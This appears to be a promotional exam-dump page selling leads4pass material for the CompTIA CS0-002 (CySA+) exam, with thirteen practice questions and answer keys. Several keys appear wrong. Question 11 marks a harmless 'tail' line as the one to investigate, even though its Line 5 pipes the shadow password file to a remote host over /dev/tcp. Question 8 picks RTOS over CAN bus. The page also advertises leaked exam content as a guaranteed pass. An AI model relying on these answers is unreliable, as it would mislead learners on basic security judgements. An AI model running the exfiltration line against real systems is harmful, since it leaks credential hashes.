The latest CompTIA CS0-002 dumps by leads4pass helps you pass the CS0-002 exam for the first time! leads4pass Latest Update CompTIA CS0-002 VCE Dump and CS0-002 PDF Dumps, leads4pass CS0-002 Exam Questions Updated, Answers corrected! Get the latest LeadPass CS0-002 dumps with Vce and PDF: https://www.leads4pass.com/cs0-002.html (Q&As: 119 dumps)
[Free CS0-002 PDF] CompTIA CS0-002 Dumps PDF can be collected on Google Drive shared by leads4pass:
https://drive.google.com/file/d/1DUQdCCREwVPNHvycMljHlv4PhZyOiAW_/
[leads4pass CS0-002 Youtube] CompTIA CS0-002 Dumps can be viewed on Youtube shared by leads4pass
CompTIA CS0-002 Online Exam Practice Questions
QUESTION 1
Which of the following is the use of tools to simulate the ability for an attacker to gain access to a specified network?
A. Reverse engineering
B. Fuzzing
C. Penetration testing
D. Network mapping
Correct Answer: C
QUESTION 2
As part of an exercise set up by the information security officer, the IT staff must move some of the network systems to
an off-site facility and redeploy them for testing. All staff members must ensure their respective systems can power back
up and match their gold image. If they find any inconsistencies, they must formally document the information.
Which of the following BEST describes this test?
A. Walkthrough
B. Full interruption
C. Simulation
D. Parallel
Correct Answer: C
QUESTION 3
A security analyst is reviewing the following log from an email security service.
Which of the following BEST describes the reason why the email was blocked?
A. The To address is invalid.
B. The email originated from the www.spamfilter.org URL.
C. The IP address and the remote server name are the same.
D. The IP address was blacklisted.
E. The From address is invalid.
Correct Answer: D
Reference: https://www.webopedia.com/TERM/R/RBL.html
QUESTION 4
A compliance officer of a large organization has reviewed the firm\\’s vendor management program but has discovered
there are no controls defined to evaluate third-party risk or hardware source authenticity. The compliance officer wants
to gain some level of assurance on a recurring basis regarding the implementation of controls by third parties.
Which of the following would BEST satisfy the objectives defined by the compliance officer? (Choose two.)
A. Executing vendor compliance assessments against the organization\\’s security controls
B. Executing NDAs prior to sharing critical data with third parties
C. Soliciting third-party audit reports on an annual basis
D. Maintaining and reviewing the organizational risk assessment on a quarterly basis
E. Completing a business impact assessment for all critical service providers
F. Utilizing DLP capabilities at both the endpoint and perimeter levels
Correct Answer: AE
QUESTION 5
A security analyst needs to reduce the overall attack surface.
Which of the following infrastructure changes should the analyst recommend?
A. Implement a honeypot.
B. Air gap sensitive systems.
C. Increase the network segmentation.
D. Implement a cloud-based architecture.
Correct Answer: C
Reference: https://www.securitymagazine.com/articles/89283-ways-to-reduce-your-attack-surface
QUESTION 6
An organization suspects it has had a breach, and it is trying to determine the potential impact. The organization knows
the following:
1.
The source of the breach is linked to an IP located in a foreign country.
2.
The breach is isolated to the research and development servers.
3.
The hash values of the data before and after the breach are unchanged.
4.
The affected servers were regularly patched, and a recent scan showed no vulnerabilities.
Which of the following conclusions can be drawn with respect to the threat and impact? (Choose two.)
A. The confidentiality of the data is unaffected.
B. The threat is APT.
C. The source IP of the threat has been spoofed.
D. The integrity of the data is unaffected.
E. The threat is an insider.
Correct Answer: BD
QUESTION 7


SIMULATION
You are a cybersecurity analyst tasked with interpreting scan data from Company A\\’s servers. You must verify the
requirements are being met for all of the servers and recommend changes if you find they are not.
The company\\’s hardening guidelines indicate the following:
1.
TLS 1.2 is the only version of TLS running.
2.
Apache 2.4.18 or greater should be used.
3.
Only default ports should be used.
INSTRUCTIONS
Using the supplied data, record the status of compliance with the company\\’s guidelines for each server.
The question contains two parts: make sure you complete Part 1 and Part 2. Make recommendations for issues based
ONLY on the hardening guidelines provided.


A.
Correct Answer: See below.
QUESTION 8
An analyst is performing penetration testing and vulnerability assessment activities against a new vehicle automation
platform. Which of the following is MOST likely an attack vector that is being utilized as a part of the testing and
assessment?
A. FaaS
B. RTOS
C. SoC
D. GPS
E. CAN bus
Correct Answer: B
IoT devices also often run real-time operating systems (RTOS). These are either special-purpose operating systems or
variants of standard operating systems designed to process data rapidly as it arrives from sensors or other IoT
components.
QUESTION 9
A security team wants to make SaaS solutions accessible from only the corporate campus. Which of the following would
BEST accomplish this goal?
A. Geofencing
B. IP restrictions
C. Reverse proxy
D. Single sign-on
Correct Answer: A
Reference: https://bluedot.io/library/what-is-geofencing/
QUESTION 10
A security analyst is evaluating two vulnerability management tools for possible use in an organization. The analyst set
up each of the tools according to the respective vendor\\’s instructions and generated a report of vulnerabilities that ran
against the same target server.
Tool A reported the following:
Which of the following BEST describes the method used by each tool? (Choose two.)
A. Tool A is agent-based.
B. Tool A used fuzzing logic to test vulnerabilities.
C. Tool A is unauthenticated.
D. Tool B utilized machine learning technology.
E. Tool B is agent-based.
F. Tool B is unauthenticated.
Correct Answer: CE
QUESTION 11
During a routine log review, a security analyst has found the following commands that cannot be identified from the
Bash history log on the root user.
1.
Line 1 logger keeping track of my activity
2.
Line 2 tail -l /vvar/log/syslog
3.
Lino 3 lvextend -L +50G /dev/volg1/secret
4.
Line 4 rm -rf1 /tmp/DFt5Gsd3
5.
Line 5 cat /etc/s*w> /dev/tcp/10.0.0.1/8080
6.
Line 6 yum install httpd –assumeyes
Which of the following commands should the analyst investigate FIRST?
A. Line 1
B. Line 2
C. Line 3
D. Line 4
E. Line 5
F. Line 6
Correct Answer: B
QUESTION 12
The security team at a large corporation is helping the payment-processing team to prepare for a regulatory compliance
audit and meet the following objectives:
Reduce the number of potential findings by the auditors.
Limit the scope of the audit to only devices used by the payment-processing team for activities directly impacted by the
regulations.
Prevent the external-facing web infrastructure used by other teams from coming into the scope.
Limit the amount of exposure the company will face if the systems used by the payment-processing team are
compromised.
Which of the following would be the MOST effective way for the security team to meet these objectives?
A. Limit the permissions to prevent other employees from accessing data owned by the business unit.
B. Segment the servers and systems used by the business unit from the rest of the network.
C. Deploy patches to all servers and workstations across the entire organization.
D. Implement full-disk encryption on the laptops used by employees of the payment-processing team.
Correct Answer: B
QUESTION 13
An analyst identifies multiple instances of node-to-node communication between several endpoints within the
10.200.2.0/24 network and a user machine at the IP address 10.200.2.5. This user machine at the IP address
10.200.2.5 is also identified as initiating outbound communication during atypical business hours with several IP
addresses that have recently appeared on threat feeds.
Which of the following can be inferred from this activity?
A. 10.200.2.0/24 is infected with ransomware.
B. 10.200.2.0/24 is not a routable address space.
C. 10.200.2.5 is a rogue endpoint.
D. 10.200.2.5 is exfiltrating data.
Correct Answer: D
latest updated CompTIA CS0-002 exam questions from the leads4pass CS0-002 dumps! 100% pass the CS0-002 exam! Download leads4pass CS0-002 VCE and PDF dumps: https://www.leads4pass.com/cs0-002.html (Q&As: 119 dumps)
Get free CompTIA CS0-002 dumps PDF online: https://drive.google.com/file/d/1DUQdCCREwVPNHvycMljHlv4PhZyOiAW_/

